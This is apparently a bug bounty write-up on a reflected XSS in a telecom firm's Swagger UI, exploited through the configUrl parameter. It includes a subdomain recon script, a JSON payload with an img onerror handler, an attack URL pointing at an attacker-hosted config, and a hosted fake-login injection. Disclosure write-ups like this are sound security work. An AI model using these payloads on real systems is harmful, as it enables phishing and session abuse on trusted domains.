A practical story of how automated recon, historical URL mining, and careful testing led to a Medium-severity Reflected XSS — responsibly disclosed and rewarded with $400 via HackerOne to a major telecommunications company.

Hi,

I discovered a Reflected Cross-Site Scripting (RXSS) vulnerability in a production Swagger UI instance belonging to a large telecom organization.

The issue was responsibly disclosed through their bug bounty program on HackerOne, resulting in a $400 bounty.

Severity: Medium

Impact:

1.Arbitrary JavaScript execution 2.UI manipulation 3.Phishing injection potential 4.Abuse of trusted corporate domain

Recon Process

I followed a structured recon methodology combining automation and manual validation.

Subdomain Enumeration

Root domains were stored inside scope.txt

Tools used:subfinder,assetfinder

Results were merged, deduplicated, and filtered for in-scope targets.

Subdomain Enumeration Script

#!/bin/bash

echo -n "file name:"

read file

subfinder -dL $file -o subfinder_d.txt

# Subdomain collection

cat $file | while read in; do

assetfinder "$in" | tee -a assetfinder.txt

done

# Merge results

cat subfinder_d.txt | tee -a sub.txt

cat assetfinder.txt | tee -a sub.txt

rm assetfinder.txt subfinder_d.txt

# Normalize protocol

sed -i 's/http:\/\//https:\/\//g' sub.txt

# Deduplicate

sort sub.txt | uniq | tee -a sub3.txt

rm sub.txt

# Filter only in-scope domains

cat $file | while read in; do

cat sub3.txt | grep "$in" | tee -a subdomain.txt

done

rm sub3.txtLive Host Filtering

cat subdomain.txt | httpx-toolkit --silent | tee -a live.txtThis removed dead hosts and kept only reachable assets.

Historical URL Mining

Archived URLs often expose forgotten endpoints.

cat live.txt | waybackurls | tee -a urls.txtSwagger instances frequently appear in:

- Staging deployments

- Internal API documentation

- Forgotten test environments

Targeted Grepping

grep "swagger-ui.html" urls.txtThat's where I found the vulnerable endpoint.

Vulnerability Details

The Swagger UI endpoint accepted:

/swagger-ui.html?configUrl=The configUrl parameter allowed loading external JSON configuration files.

Missing Security Controls:

❌ No origin validation ❌ No whitelist enforcement ❌ No sanitization of remote content

This allowed loading attacker-controlled external JSON.

Proof of Concept

Malicious JSON (External File):

{

"swagger": "2.0",

"info": {

"title": "<img src=x onerror=alert(document.domain)>",

"version": "1.0"

},

"paths": {}

}Hosted externally, then accessed via:



/swagger-ui.html?configUrl=https://attacker-site.com/malicious.jsonResult:

✅ JavaScript executed ✅ Confirmed Reflected XSS

Alert-Based RXSS PoC

I used a malicious Swagger configuration file at:

https://xss.smarpo.com/test.json

Extended Impact: Fake Login Injection

To demonstrate realistic exploitation risk, I injected a fake login template inside Swagger UI.

https://gist.githubusercontent.com/zenelite123/af28f9b61759b800cb65f93ae7227fb5/raw/04003a9372ac6a5077ad76aa3d20f2e76635765b/test.json

Key Takeaways

1️⃣ Swagger UI Can Be Dangerous When Misconfigured

2️⃣ Historical Recon Is Gold

3️⃣ Automation + Manual Validation Wins

Responsible Disclosure

The issue was:

- Privately reported

- Properly documented

- Verified by the security team

- Rewarded with 💰 $400

Small misconfigurations. Real impact.

Always test beyond the obvious — and disclose responsibly.

If you enjoyed this writeup, feel free to connect or follow my work on security research and bug bounty findings.

Sharing knowledge helps the security community grow. Stay safe, keep hunting, and disclose responsibly.